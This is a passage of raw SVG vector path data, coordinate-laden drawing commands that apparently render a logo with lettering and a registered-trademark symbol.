57.0582 65.7778C56.9468 65.7223 56.8541 65.6852 56.7427 65.6482C56.4644 65.5371 56.186 65.426 55.9263 65.3149C55.7036 65.2223 55.4623 65.1297 55.2397 65.0371C54.6644 64.7963 54.0706 64.5556 53.5139 64.2963C52.6789 63.9075 51.8068 63.6112 50.8975 63.3704C50.5635 63.2778 50.2481 63.1852 49.914 63.1112C49.5244 63.0186 49.1347 62.9445 48.7636 62.8519C48.6893 62.8334 48.6151 62.8149 48.5409 62.7963C46.5554 62.2038 44.3472 62.1482 42.2689 62.0741C39.7638 61.9815 37.2958 62.2593 34.8093 62.2593C34.531 62.2778 34.2712 62.3149 33.9928 62.3334C33.4362 62.3889 32.8609 62.463 32.3042 62.5556C31.7476 62.6482 31.1909 62.7408 30.6527 62.8334C30.3002 62.8889 29.9476 62.963 29.595 63.0371C29.428 63.0741 29.2425 63.0926 29.0755 63.1112C28.5188 63.2223 27.9806 63.3519 27.4425 63.5186C27.1271 63.6112 26.7931 63.7037 26.459 63.7778C26.3848 63.7963 26.292 63.8149 26.2178 63.8334C26.1807 63.8519 26.125 63.8519 26.0879 63.8519C26.0694 63.8519 26.0508 63.8519 26.0508 63.8334C26.0322 63.8149 26.0508 63.7963 26.0694 63.7778C26.1065 63.7593 26.125 63.7223 26.1621 63.7223C26.4962 63.5926 26.8116 63.3889 27.1456 63.2593C27.4611 63.1297 27.7765 63 28.1105 62.8889C28.8342 62.6297 29.5579 62.4075 30.3187 62.2223C30.8754 62.0926 31.4135 61.9445 31.9702 61.8149C32.6382 61.6482 33.3063 61.5 33.9743 61.3889C34.4196 61.3149 34.865 61.2408 35.3103 61.1667C37.2402 60.8519 39.2071 60.7408 41.1555 60.7593C42.306 60.7778 43.4751 60.7778 44.6255 60.8889C44.9781 60.926 45.3121 60.9815 45.6461 61.0371C46.6853 61.2223 47.6873 61.5 48.7079 61.7593C49.1532 61.8704 49.58 62.0186 50.0254 62.1852C50.3965 62.3149 50.7862 62.4445 51.1759 62.5556C51.1944 62.5556 51.2315 62.5556 51.2501 62.5556C51.2501 62.5556 51.2686 62.5556 51.2686 62.5371C51.2686 62.5186 51.2686 62.5186 51.2686 62.5C51.2501 62.4815 51.213 62.463 51.1944 62.4445C50.8419 62.2593 50.5078 62.0371 50.1553 61.8334C49.7656 61.6112 49.3945 61.3704 49.0048 61.1482C48.9306 61.1112 48.8749 61.0556 48.8007 61.0186C48.4667 60.7963 48.1512 60.5926 47.8172 60.3704C47.5945 60.2223 47.3719 60.0926 47.1492 59.9815C47.0378 59.926 46.9079 59.8519 46.7966 59.7963C46.2585 59.463 45.7204 59.1667 45.1451 58.8889C44.8668 58.7408 44.5699 58.5926 44.2915 58.463C44.0132 58.3334 43.7348 58.2038 43.4379 58.0926C42.9926 57.926 42.5658 57.7408 42.1576 57.5C42.0277 57.426 41.8792 57.3519 41.7308 57.2963C41.4153 57.1667 41.0999 57 40.7844 56.8889C40.5432 56.7963 40.302 56.6852 40.0607 56.6112C39.3556 56.3519 38.6505 56.1482 37.9268 55.963C37.667 55.9075 37.4257 55.8149 37.166 55.7408C36.0526 55.4075 34.9392 55.2223 33.8258 55.1667H33.7887C30.7826 55 27.7951 55.7037 24.8632 56.6297C24.3993 56.7778 23.954 56.9815 23.5272 57.1852C23.4158 57.2408 23.3045 57.3149 23.2117 57.3889C23.156 57.426 23.1004 57.463 23.0261 57.4815C23.0076 57.4815 22.989 57.4815 22.9705 57.463C22.9519 57.4445 22.9519 57.426 22.9705 57.4075C22.989 57.3704 23.0261 57.3334 23.0447 57.2963C23.1375 57.2037 23.2303 57.1297 23.3416 57.0556C23.5457 56.926 23.7498 56.8149 23.954 56.6852C24.3065 56.4445 24.6776 56.2408 25.0673 56.0371C25.0859 56.0186 25.123 56 25.1416 55.9815C25.8281 55.5556 26.5518 55.2778 27.3126 55.0371C27.6095 54.9445 27.9064 54.8334 28.2033 54.7408C28.5744 54.6297 28.9456 54.5556 29.3167 54.4815C29.4651 54.4445 29.595 54.426 29.7435 54.3889C30.0589 54.3149 30.393 54.2593 30.7084 54.2223C30.9496 54.1852 31.1723 54.1482 31.4135 54.1482C31.4692 54.1482 31.5434 54.1482 31.5991 54.1482C31.8403 54.1482 32.063 54.1297 32.3042 54.0926C32.397 54.0741 32.4898 54.0741 32.5826 54.0741C33.1022 54.0556 33.6217 54.0741 34.1227 54.1112C34.2155 54.1297 34.2897 54.1297 34.3825 54.1482H34.4011C34.6423 54.1667 34.865 54.2037 35.0877 54.2408C35.3289 54.2778 35.5701 54.2963 35.8114 54.3334C36.4608 54.4445 37.1103 54.5371 37.7412 54.6852C38.2051 54.7963 38.669 54.9445 39.1144 55.0926C39.337 55.1667 39.5597 55.2408 39.8009 55.2963C40.0236 55.3519 40.2277 55.4445 40.4318 55.5371C40.803 55.6852 41.1741 55.8149 41.5638 55.963C41.6751 56 41.805 56.0556 41.9163 56.1112C42.2689 56.2963 42.64 56.4445 43.0112 56.5926C43.0297 56.5926 43.0297 56.6112 43.0483 56.6112C43.4379 56.8149 43.8647 56.963 44.273 57.1482C44.5884 57.2778 44.8668 57.4445 45.1637 57.6112C45.3863 57.7408 45.609 57.8704 45.8317 58C46.4255 58.2963 46.9822 58.6482 47.5389 59C47.7986 59.1667 48.0399 59.3704 48.2811 59.5371C48.5594 59.7223 48.8192 59.9075 49.0976 60.0741C49.413 60.2778 49.747 60.463 50.0625 60.6667C50.4893 60.9445 50.9161 61.1852 51.3429 61.4445C51.5655 61.5741 51.7697 61.7223 51.9923 61.8334C52.4006 62.0741 52.8088 62.3149 53.217 62.5371C53.4397 62.6482 53.6624 62.7778 53.8665 62.9075C54.2562 63.1482 54.6459 63.3519 55.0541 63.5741C55.3881 63.7408 55.7221 63.9075 56.0561 64.0741C56.5757 64.3334 57.1324 64.5556 57.6705 64.7963C57.9303 64.9075 58.1901 65 58.4313 65.1112C59.0437 65.3889 59.656 65.6112 60.287 65.8519C60.6395 65.9815 60.9735 66.1112 61.3261 66.2408C62.124 66.5371 62.9219 66.7963 63.757 66.9815C64.1095 67.0556 64.4621 67.1482 64.8332 67.2223C65.2415 67.3149 65.6497 67.3889 66.0765 67.463C66.5033 67.5186 66.9115 67.5926 67.3197 67.6482C67.5795 67.6852 67.8393 67.6852 68.0991 67.6852C68.7671 67.7038 69.4537 67.6482 70.1217 67.6112C70.3444 67.5926 70.5485 67.5556 70.7712 67.5186C71.1052 67.4815 71.4207 67.4075 71.7547 67.3889C71.9031 67.3704 72.0516 67.3519 72.2 67.3149C72.4041 67.2593 72.6268 67.2038 72.8309 67.1482C72.8866 67.1297 72.9237 67.1297 72.9794 67.0926C73.2392 66.963 73.5175 66.8519 73.7959 66.7408C73.8515 66.7223 73.8886 66.6852 73.9443 66.6667C73.9814 66.6482 74 66.6297 74.0371 66.6112C74.3154 66.5 74.5567 66.2963 74.835 66.1482C75.002 66.0556 75.1504 65.9075 75.2989 65.7778C75.5772 65.5556 75.8556 65.3149 76.0968 65.0371C76.2082 64.9075 76.338 64.8149 76.4679 64.6852C76.5051 64.6482 76.5422 64.6297 76.5607 64.5556C76.4679 64.5741 76.3752 64.6112 76.3009 64.6482C76.1339 64.7223 75.9484 64.8149 75.7999 64.8889C75.4659 65.0556 75.1133 65.1852 74.7793 65.3149C74.2412 65.5186 73.7031 65.6482 73.1464 65.7963C72.9423 65.8519 72.7381 65.9075 72.5155 65.9445C72.2186 66 71.9031 66.0371 71.6062 66.0741C67.2641 66.6297 62.9776 65.6852 58.9695 64.0371C58.3571 63.7963 57.7633 63.5186 57.1695 63.2408C56.7798 63.0556 56.3716 62.8519 55.9819 62.6852C55.6108 62.5186 55.2582 62.3334 54.9057 62.1297C54.7943 62.0556 54.683 61.9815 54.5531 61.9075C54.3675 61.7963 54.182 61.7038 53.9964 61.5926C53.5139 61.3149 53.0315 61.0186 52.5861 60.6667C52.1965 60.3889 51.8068 60.1112 51.4357 59.8149C51.3243 59.7223 51.213 59.6482 51.0831 59.5556C51.0274 59.5186 50.9903 59.4815 50.9532 59.426C50.9903 59.4075 51.0274 59.426 51.046 59.4445C51.213 59.5371 51.38 59.6297 51.547 59.7223C51.8439 59.8889 52.1222 60.0741 52.4191 60.2223C52.6789 60.3704 52.9387 60.5 53.217 60.6297C53.5511 60.7963 53.8665 61 54.2005 61.1852C54.2562 61.2037 54.2933 61.2408 54.349 61.2778C54.7201 61.463 55.0912 61.6482 55.4623 61.8149C56.1304 62.1112 56.7798 62.4445 57.4479 62.7223C57.6891 62.8149 57.9303 62.8889 58.1715 63C58.7468 63.2593 59.3591 63.463 59.9529 63.6667C60.454 63.8334 60.9735 64.0186 61.4931 64.1852C64.3508 65.1482 67.3012 65.3519 70.2887 65.1482C70.6227 65.1297 70.9568 65.1112 71.2908 65.0741C71.5506 65.0556 71.8103 65.0371 72.0701 64.926C72.1258 64.9075 72.2 64.8889 72.2557 64.8889C72.534 64.8149 72.8309 64.7593 73.1093 64.6667C73.7773 64.4815 74.4082 64.2593 75.0391 64C75.0577 63.9815 75.0948 63.9815 75.1133 63.9815C75.3175 63.926 75.4845 63.8334 75.6515 63.7223C75.8927 63.5556 76.171 63.4445 76.4308 63.2963C76.4865 63.2593 76.5422 63.2408 76.5978 63.2037C76.6906 63.1852 76.7648 63.1297 76.8391 63.0741C77.0803 62.9445 77.3215 62.7778 77.5442 62.6112C77.8225 62.426 78.0823 62.2038 78.3236 61.963C78.5091 61.7963 78.6576 61.5926 78.8246 61.4075C79.0101 61.2038 79.1771 60.9815 79.3627 60.7778C79.4555 60.6667 79.5297 60.5556 79.5854 60.426C79.641 60.3889 79.6782 60.3334 79.6967 60.2778C79.7524 60.1482 79.8452 60.0371 79.9379 59.9445C80.0122 59.8704 80.0493 59.7778 80.1235 59.7037C80.1606 59.6482 80.1977 59.5926 80.2534 59.5371C80.2905 59.5556 80.2534 59.5926 80.2534 59.6112C80.1977 59.7963 80.1421 60 80.0678 60.1852C80.0307 60.2593 80.0307 60.3519 79.9936 60.426C79.9008 60.6667 79.8081 60.9075 79.6967 61.1297C79.5297 61.463 79.3627 61.7963 79.1771 62.1297C79.0287 62.4075 78.8988 62.6852 78.7132 62.9445C78.6947 62.963 78.6761 62.9815 78.6761 63C78.4163 63.6297 78.0823 64.1482 77.7298 64.6667ZM24.1395 60.5926C24.3622 60.4815 24.6034 60.3889 24.8261 60.2778C25.6611 59.926 26.5147 59.6112 27.3683 59.3334C28.0363 59.1112 28.7415 58.9445 29.428 58.8334C29.7064 58.7778 30.0033 58.7408 30.2816 58.7038C30.4486 58.6852 30.6342 58.6482 30.8012 58.6297C31.0424 58.5926 31.2836 58.5741 31.5063 58.5371C32.1372 58.4445 32.7681 58.3704 33.3991 58.3519C34.2897 58.3149 35.199 58.3334 36.1083 58.3149C36.5165 58.3149 36.9247 58.3334 37.333 58.3519C37.7226 58.3704 38.1309 58.3889 38.5206 58.4075C38.5948 58.4075 38.6876 58.4075 38.7618 58.426C39.2814 58.463 39.8009 58.5371 40.3391 58.6297C40.3762 58.6297 40.4133 58.6297 40.4504 58.6297C40.469 58.6297 40.469 58.6112 40.469 58.6112V58.5926C40.4504 58.5741 40.4318 58.5741 40.3947 58.5556C39.7267 58.2963 39.0587 58.0741 38.3721 57.8889C37.7226 57.7223 37.0732 57.6112 36.4052 57.5371C36.2196 57.5186 36.034 57.5186 35.867 57.5C35.4959 57.463 35.1062 57.426 34.7351 57.4445C34.5124 57.4445 34.2897 57.4445 34.0485 57.4445C33.7702 57.4445 33.5104 57.4445 33.232 57.463C32.6754 57.5 32.1187 57.5371 31.562 57.5926C31.2836 57.6112 31.0239 57.6667 30.7641 57.7223C30.1146 57.8704 29.4651 58.0371 28.8157 58.2408C28.5002 58.3334 28.1662 58.426 27.8508 58.5556C27.4796 58.7223 27.09 58.8704 26.7188 59.0186C26.0879 59.2593 25.4756 59.5741 24.8818 59.9075C24.7148 60 24.5478 60.1112 24.3808 60.2223C24.2137 60.3334 24.0839 60.4815 23.9168 60.5741C23.9168 60.5741 23.8983 60.5741 23.8983 60.5926C23.8983 60.6112 23.8797 60.6297 23.8797 60.6482C23.8797 60.6667 23.8983 60.6667 23.9168 60.6852C24.0096 60.6482 24.0653 60.6297 24.1395 60.5926ZM80.5317 57.2037C80.4018 57.3889 80.2905 57.5741 80.1421 57.7408C80.0122 57.9075 79.9008 58.0926 79.7524 58.2778C79.6039 58.463 79.474 58.6482 79.307 58.8149C79.1029 59.0186 78.8988 59.2408 78.6947 59.4445C78.5277 59.5926 78.3607 59.7408 78.1937 59.8704C77.9524 60.0556 77.7112 60.2223 77.47 60.4075C77.2844 60.5556 77.0803 60.6852 76.8762 60.7963C76.7834 60.8519 76.6906 60.8889 76.5793 60.926C75.9855 61.2038 75.3731 61.4815 74.7422 61.7038C74.1484 61.9075 73.5546 62.1112 72.9423 62.2408C72.3856 62.3704 71.8475 62.5186 71.2908 62.6112C70.864 62.6852 70.4186 62.7593 69.9918 62.7963C69.732 62.8149 69.4723 62.8519 69.2125 62.8704C68.8599 62.9075 68.5259 62.926 68.1733 62.926C67.728 62.926 67.2826 62.926 66.8373 62.9075C66.2249 62.8704 65.6126 62.8334 65.0002 62.7593C64.3693 62.6852 63.757 62.5926 63.126 62.4815C62.2539 62.3149 61.4003 62.1297 60.5282 61.8889C59.3777 61.5741 58.2272 61.2223 57.1138 60.7408C56.6871 60.5556 56.2788 60.3704 55.852 60.1852C55.7592 60.1482 55.6479 60.1112 55.5551 60.0741C55.5366 60.0741 55.4995 60.0556 55.4809 60.0741C55.518 60.1297 55.5737 60.1482 55.6108 60.1667C55.7964 60.2778 56.0005 60.3889 56.1675 60.5186C56.2788 60.5926 56.3902 60.6482 56.5201 60.7037C56.6871 60.7778 56.8726 60.8704 57.0211 60.963C57.318 61.1482 57.6149 61.2963 57.9303 61.463C58.1715 61.5926 58.4128 61.6852 58.654 61.7778C59.2107 62.0186 59.7859 62.2408 60.3797 62.3519C60.4354 62.3704 60.4911 62.3889 60.5467 62.4075C60.8622 62.5 61.1776 62.5926 61.5117 62.6852C62.0127 62.8149 62.5137 62.963 63.0333 63.0741C63.4044 63.1482 63.7941 63.2038 64.1652 63.2778C64.3136 63.2963 64.4806 63.3334 64.6291 63.3519C64.8703 63.3704 65.1116 63.4075 65.3342 63.463C65.5012 63.5 65.6868 63.5186 65.8538 63.5371C66.2064 63.5741 66.5775 63.5926 66.9301 63.6297C67.6166 63.6852 68.2847 63.6482 68.9712 63.5926C69.2867 63.5741 69.5836 63.5186 69.8991 63.5C70.3258 63.4815 70.7526 63.4075 71.1609 63.3334C71.7176 63.2223 72.2742 63.1112 72.8124 62.963C73.3691 62.8149 73.9443 62.6852 74.501 62.4815C74.9463 62.3149 75.3917 62.1667 75.8185 61.9445C75.8927 61.9075 75.9484 61.8889 76.0226 61.8519C76.4865 61.6482 76.9504 61.426 77.3586 61.1297C77.5256 61.0186 77.7112 60.8889 77.8968 60.7963C78.0267 60.7408 78.138 60.6482 78.2308 60.5556C78.3236 60.4815 78.4349 60.3889 78.5277 60.3334C78.6205 60.2778 78.6947 60.2038 78.7875 60.1297C78.973 59.963 79.1586 59.7593 79.307 59.5556C79.3998 59.426 79.5112 59.2778 79.6225 59.1482C79.8637 58.8334 80.0864 58.5 80.272 58.1482C80.2905 58.1297 80.2905 58.0926 80.2905 58.0741C80.3091 57.963 80.3647 57.8519 80.4018 57.7593C80.4946 57.5556 80.5503 57.3519 80.606 57.1297C80.606 57.0926 80.6245 57.0556 80.606 57.0186C80.5874 57.0926 80.5503 57.1482 80.5317 57.2037ZM34.364 46.2038C34.364 46.0371 34.364 45.8704 34.3825 45.7223C34.4011 45.5556 34.4011 45.4075 34.4011 45.2593C34.4011 44.926 34.4196 44.5926 34.4568 44.2593C34.4753 43.963 34.5124 43.6667 34.5495 43.3519C34.5866 42.9075 34.6238 42.4815 34.6794 42.0371C34.7537 41.2963 34.8835 40.5741 34.9949 39.8334C35.0506 39.5 35.1062 39.1852 35.1619 38.8519C35.2732 38.1112 35.4217 37.3889 35.6072 36.6852C36.1454 34.6482 36.8505 32.6667 37.8154 30.7778C37.834 30.7593 37.834 30.7408 37.834 30.7223C37.834 30.7038 37.834 30.6852 37.8154 30.6667C37.7969 30.6482 37.7598 30.6482 37.7412 30.6667C37.7041 30.7038 37.6855 30.7408 37.6484 30.7593C37.1103 31.463 36.6649 32.2408 36.2381 33.0186C35.7928 33.8334 35.4402 34.7038 35.1433 35.5926C34.8093 36.5741 34.5495 37.5926 34.3825 38.6112C34.3083 39.0186 34.2341 39.426 34.1599 39.8334C34.1042 40.1112 34.0671 40.4075 34.0485 40.6852C34.0114 41.0741 33.9928 41.463 33.9557 41.8519C33.9372 42.2223 33.9001 42.5741 33.8815 42.9445C33.8444 43.4445 33.8258 43.9445 33.7887 44.426C33.7516 44.7223 33.7331 45.0186 33.696 45.3334C33.6774 45.6667 33.6588 46 33.6774 46.3334C33.696 47.0741 33.696 47.8149 33.7331 48.5371C33.7516 48.8149 33.7887 49.0926 33.8073 49.3704C33.8444 49.8334 33.9186 50.2963 33.9928 50.7778C34.0114 50.9445 34.0671 51.1297 34.0856 51.2963C34.1227 51.7593 34.2155 52.2223 34.3083 52.6852C34.3269 52.8334 34.364 52.963 34.4753 53.0926C34.4753 53.0371 34.4753 53 34.4568 52.9445C34.4382 52.7593 34.4382 52.5741 34.4196 52.4075V52.3889V52.2963C34.4196 52.2408 34.4196 52.1852 34.4196 52.1297C34.4196 52.0186 34.4011 51.926 34.4011 51.8149C34.3825 51.7037 34.364 51.6112 34.364 51.5C34.3454 51.1852 34.3269 50.8704 34.3269 50.5371C34.3269 50.0926 34.3269 49.6482 34.3083 49.2038C34.3083 48.5371 34.3083 47.8519 34.3454 47.1852C34.3454 46.8334 34.364 46.5186 34.364 46.2038ZM55.5366 44.426L55.5737 44.2593C55.5922 44.2223 55.5922 44.1852 55.5922 44.1297C55.6294 43.963 55.685 43.7778 55.7221 43.5926C55.7407 43.5371 55.7592 43.4815 55.7592 43.426C55.7592 43.4075 55.7592 43.3889 55.7221 43.3889C55.7036 43.3889 55.7036 43.3889 55.685 43.4075C55.6665 43.4445 55.6293 43.4815 55.6108 43.5186C55.4623 43.8149 55.351 44.1297 55.2582 44.4445C55.0727 45.1482 55.017 45.8889 54.9984 46.5926C54.9984 46.9075 54.9799 47.2038 55.017 47.5C55.0541 47.963 55.1283 48.4075 55.2397 48.8519C55.3139 49.1852 55.4067 49.5186 55.5551 49.8334C55.6479 50.0186 55.7407 50.2038 55.8335 50.3889C55.852 50.4075 55.8706 50.4445 55.8891 50.463C55.9077 50.4815 55.9263 50.4815 55.9448 50.463C55.9634 50.4445 55.9634 50.426 55.9634 50.4075C55.9448 50.3334 55.9262 50.2778 55.8891 50.2038C55.7407 49.7963 55.6293 49.3704 55.518 48.9445C55.3696 48.3704 55.2768 47.7963 55.2768 47.2037C55.2768 46.6112 55.2768 46.0186 55.351 45.426C55.4067 45.1297 55.4623 44.7778 55.5366 44.426ZM41.8421 77.3149C41.7122 77.2963 41.5823 77.2963 41.4524 77.2778C41.4153 77.2778 41.3597 77.2778 41.3225 77.2778C41.304 77.2778 41.304 77.2778 41.304 77.2963C41.304 77.3149 41.304 77.3149 41.3225 77.3334C41.3968 77.4075 41.5081 77.4445 41.5081 77.4445C41.6751 77.5186 41.8421 77.5741 41.9906 77.6482C41.9906 77.6482 42.139 77.7037 42.3246 77.7778C42.6029 77.8704 42.8813 77.963 43.141 78.0556L43.2895 78.0926C43.3452 78.1112 43.4008 78.1297 43.4565 78.1482C43.8462 78.2593 44.2173 78.3519 44.607 78.4445L44.7554 78.4815C45.1451 78.5741 45.5162 78.6667 45.9059 78.7408L46.4812 78.8519L47.4461 79.0186C48.2254 79.1297 49.1718 79.2408 50.378 79.3519C52.8088 79.5556 55.1283 79.2223 55.1283 79.2223C57.9118 78.7963 58.153 78.6667 58.153 78.6667C59.5447 78.426 57.7262 78.5186 57.7262 78.5186C55.9448 78.6667 53.4583 78.5556 53.4583 78.5556C50.8047 78.463 47.7244 78.0371 47.7244 78.0371C47.4832 78.0186 47.2605 77.9815 47.0193 77.963L46.5183 77.9075C46.4255 77.8889 46.3327 77.8889 46.2399 77.8704L46.0915 77.8519C45.8502 77.8149 45.6276 77.7963 45.3863 77.7593C44.8668 77.7037 44.3658 77.6297 43.8462 77.5741L42.3802 77.4075C42.2503 77.3889 42.139 77.3889 42.0091 77.3704H41.9906C41.9906 77.3334 41.9163 77.3149 41.8421 77.3149ZM72.5711 37.4445C72.4041 37.3519 72.2186 37.2778 72.033 37.2223C71.9588 37.2038 71.9031 37.2038 71.8289 37.2038C71.699 37.1852 71.6248 37.1112 71.5877 37C71.5691 36.926 71.5506 36.8704 71.5134 36.7963C71.4021 36.5 71.2537 36.2223 71.031 36C70.9382 35.9075 70.8454 35.8334 70.7341 35.7593C70.7155 35.7593 70.7155 35.7593 70.697 35.7408L70.6784 35.7593C70.6784 35.8149 70.697 35.8519 70.7155 35.8889C70.8825 36.2963 70.9939 36.7038 71.0681 37.1297C71.0866 37.2593 71.1238 37.3704 71.1423 37.5C71.1609 37.5926 71.198 37.6297 71.3093 37.6297C71.3835 37.6297 71.4578 37.6297 71.532 37.6297C71.9217 37.6112 72.2928 37.6297 72.6639 37.7778C72.6825 37.7963 72.7196 37.7963 72.7381 37.7963C72.7753 37.7963 72.8124 37.7593 72.7938 37.7223C72.7567 37.6112 72.6825 37.5 72.5711 37.4445ZM78.2493 37.3889C78.138 37.2223 77.9895 37.0741 77.8411 36.9445C77.0061 36.3149 76.1154 35.7963 75.1505 35.426C75.0762 35.4075 75.002 35.3704 74.9463 35.3334C74.8164 35.2778 74.7237 35.1667 74.668 35.0371C74.6494 34.9815 74.6309 34.9075 74.6123 34.8519C74.5567 34.5926 74.5195 34.3149 74.4639 34.0556C74.2041 32.8519 73.7958 31.6852 73.2577 30.5741C73.2206 30.5 73.1835 30.4445 73.1464 30.3704C73.1093 30.3334 73.0907 30.2963 73.0536 30.2963C73.035 30.2963 73.0165 30.2963 73.0165 30.3149C73.0165 30.3334 73.0165 30.3704 73.0165 30.3889C73.1464 30.926 73.2206 31.4815 73.2948 32.0186C73.3505 32.3889 73.4062 32.7408 73.4804 33.1112C73.5361 33.426 73.6103 33.7408 73.6474 34.0556C73.7031 34.5 73.7216 34.963 73.7587 35.4075C73.7773 35.5741 73.7773 35.7408 73.7959 35.9075C73.8144 36.0556 73.8515 36.1112 74 36.1482C74.1299 36.1852 74.2598 36.2038 74.3896 36.2408C74.6309 36.2963 74.8536 36.3334 75.0948 36.3704C75.8556 36.5371 76.5793 36.7963 77.303 37.0371C77.637 37.1482 77.9524 37.3149 78.2679 37.4445C78.2679 37.4445 78.2864 37.463 78.305 37.426C78.305 37.463 78.2493 37.3889 78.2493 37.3889ZM75.0206 57.3334C75.0391 57.3334 75.0577 57.3519 75.0577 57.3519C75.0762 57.3704 75.0577 57.3889 75.0391 57.4075C74.9834 57.4445 74.9463 57.463 74.8907 57.5C74.4082 57.7593 73.9072 57.963 73.4062 58.1297C72.6639 58.3704 71.9031 58.5556 71.1238 58.6852C70.2702 58.8149 69.4166 58.8519 68.5445 58.8519H68.4331C68.0805 58.8519 67.728 58.8519 67.3754 58.8334C66.4662 58.8149 65.594 58.6667 64.7219 58.3704C64.3693 58.2408 63.9982 58.1297 63.6456 57.9815C63.59 57.963 63.5343 57.9445 63.4786 57.926C63.0518 57.7963 62.6621 57.6112 62.2725 57.4075C61.957 57.2408 61.6416 57.0926 61.3261 56.926C60.9735 56.7408 60.6581 56.5371 60.3612 56.2778C60.2313 56.1852 60.1199 56.0741 59.9901 55.9815C59.9529 55.963 59.9158 55.926 59.9344 55.8704C59.9344 55.8519 59.9715 55.8149 59.9901 55.8334C60.1942 55.9815 60.4168 56.0926 60.6395 56.2223C60.9921 56.4445 61.3632 56.6482 61.7529 56.8149C62.0683 56.963 62.3838 57.1112 62.6807 57.2593C63.1632 57.4815 63.6827 57.6482 64.1837 57.8149C64.7404 58 65.2971 58.1667 65.8724 58.2778C66.1878 58.3334 66.4847 58.3889 66.8002 58.4075C67.1899 58.426 67.5795 58.4815 67.9878 58.5C68.4517 58.5371 68.9156 58.5186 69.3795 58.5C69.6949 58.4815 69.9918 58.463 70.3073 58.4445C70.9011 58.4075 71.4763 58.3334 72.0516 58.2037C72.2557 58.1667 72.4784 58.1297 72.6825 58.0926C73.035 58.0371 73.3691 57.9445 73.7031 57.8334C74.0928 57.7037 74.501 57.5926 74.8721 57.4075C74.9278 57.3519 74.9834 57.3334 75.0206 57.3334ZM80.7173 87.463C81.0699 87.463 81.4224 87.5556 81.7565 87.7408C82.0905 87.926 82.3688 88.1852 82.5544 88.5186C82.7399 88.8519 82.8327 89.2038 82.8327 89.5741C82.8327 89.9445 82.7399 90.2963 82.5544 90.6297C82.3688 90.963 82.109 91.2223 81.775 91.4075C81.441 91.5926 81.0884 91.6852 80.7173 91.6852C80.3462 91.6852 79.9936 91.5926 79.6596 91.4075C79.3256 91.2223 79.0658 90.963 78.8802 90.6297C78.6947 90.2963 78.6019 89.9445 78.6019 89.5741C78.6019 89.2038 78.6947 88.8519 78.8802 88.5186C79.0658 88.1852 79.3256 87.926 79.6782 87.7408C80.0122 87.5556 80.3462 87.463 80.7173 87.463ZM80.7173 87.7963C80.4204 87.7963 80.1235 87.8704 79.8452 88.0186C79.5668 88.1667 79.3441 88.3889 79.1771 88.6667C79.0101 88.9445 78.9359 89.2408 78.9359 89.5556C78.9359 89.8519 79.0101 90.1482 79.1771 90.426C79.3256 90.7037 79.5483 90.926 79.8266 91.0741C80.105 91.2223 80.4018 91.3149 80.6987 91.3149C80.9956 91.3149 81.2925 91.2408 81.5709 91.0741C81.8492 90.926 82.0719 90.7037 82.2204 90.426C82.3688 90.1482 82.443 89.8519 82.443 89.5556C82.443 89.2408 82.3688 88.963 82.2018 88.6667C82.0533 88.3889 81.8307 88.1667 81.5338 88.0186C81.2369 87.8704 81.0142 87.7963 80.7173 87.7963ZM79.7895 90.7408V88.463H80.5689C80.8286 88.463 81.0328 88.4815 81.1441 88.5186C81.274 88.5556 81.3668 88.6297 81.4224 88.7408C81.4967 88.8519 81.5338 88.963 81.5338 89.0741C81.5338 89.2408 81.4781 89.3889 81.3482 89.5C81.2369 89.6297 81.0699 89.6852 80.8843 89.7037C80.9585 89.7408 81.0328 89.7778 81.0699 89.8334C81.1627 89.926 81.274 90.0741 81.4039 90.2778L81.6822 90.7223H81.2369L81.0328 90.3704C80.8658 90.0926 80.7544 89.9075 80.6431 89.8334C80.5689 89.7778 80.4761 89.7593 80.3462 89.7593H80.1235V90.7223H79.7895V90.7408ZM80.1421 89.463H80.5874C80.8101 89.463 80.94 89.426 81.0328 89.3704C81.1255 89.3149 81.1441 89.2223 81.1441 89.1112C81.1441 89.0371 81.1255 88.9815 81.0884 88.926C81.0513 88.8704 80.9956 88.8334 80.94 88.8149C80.8658 88.7963 80.7544 88.7778 80.5689 88.7778H80.1606V89.463H80.1421ZM63.1446 86.5C63.5714 86.3704 63.7941 86.0186 63.6642 85.6482C63.5343 85.2037 63.0518 84.9815 62.2539 84.926C61.2333 84.8519 59.8787 84.5 59.5076 83.2408C59.1921 82.2037 59.6746 80.9075 61.289 80.4075C62.3838 80.0741 63.3858 80.3704 63.7755 80.5C63.924 80.5371 63.9611 80.7223 63.9425 80.8149L63.6642 81.7778C63.6271 81.9075 63.4601 82.0741 63.3487 82.0186C63.2374 82 62.291 81.6482 61.6601 81.8519C61.289 81.963 61.0849 82.3149 61.1591 82.5926C61.2704 82.9815 61.6787 83.1852 62.625 83.2593C63.5528 83.3334 65.0559 83.5741 65.4827 85C65.8167 86.0741 65.2229 87.463 63.6827 87.926C62.3096 88.3519 61.3818 88.0186 61.0663 87.8519C60.9364 87.7778 60.8807 87.7408 60.9179 87.5741L61.1405 86.5556C61.1776 86.3889 61.3818 86.3519 61.4745 86.3889C61.5302 86.3889 62.458 86.7038 63.1446 86.5ZM49.1718 81.926C51.2872 82.0186 52.9573 83.8149 52.8645 85.9075C52.7717 88.0371 50.9717 89.6852 48.8378 89.5926L46.1657 89.4815C46.0544 89.4815 45.9616 89.3704 45.9801 89.2593L46.2956 82C46.2956 81.8889 46.3884 81.7963 46.4997 81.7963L49.1718 81.926ZM48.8007 87.9815C50.0439 88.0371 50.9903 87.0926 51.046 85.8519C51.1016 84.6112 50.2481 83.5926 49.0048 83.5556L47.9471 83.5L47.7615 87.9445L48.8007 87.9815ZM42.1019 80.6482C43.3637 81.0371 44.0689 82.3889 43.6792 83.6297C43.3823 84.5926 42.4916 85.1667 41.471 85.2408L42.0648 88.3519C42.1019 88.5186 41.972 88.6482 41.7864 88.5926L40.3947 88.1482C40.3019 88.1297 40.2648 88.0556 40.2648 88L39.7453 84.7963L39.0216 84.5741L38.1865 87.2408C38.1494 87.3519 38.0195 87.4075 37.9268 87.3704L36.6835 86.9815C36.5722 86.9445 36.5165 86.8149 36.5536 86.7223L38.7432 79.7963C38.7803 79.6852 38.8917 79.6297 39.003 79.6667L42.1019 80.6482ZM42.0462 83.1667C42.1761 82.7223 41.9349 82.2593 41.5081 82.1297L39.9494 81.6482L39.4298 83.2778L40.9885 83.7593C41.4153 83.8889 41.8978 83.5926 42.0462 83.1667ZM34.6794 77.3704C34.7537 77.4075 34.7908 77.5 34.7722 77.5741L34.03 85.6852C34.0114 85.8334 33.863 85.926 33.7145 85.8334L32.6568 85.2223C32.4898 85.1297 32.4341 85.0186 32.4527 84.7963L32.5455 83.8519L29.9662 82.3519L29.1868 82.9075C29.0755 83 28.9085 83.0371 28.7043 82.926L27.6652 82.3149C27.5167 82.2408 27.5167 82.0741 27.6466 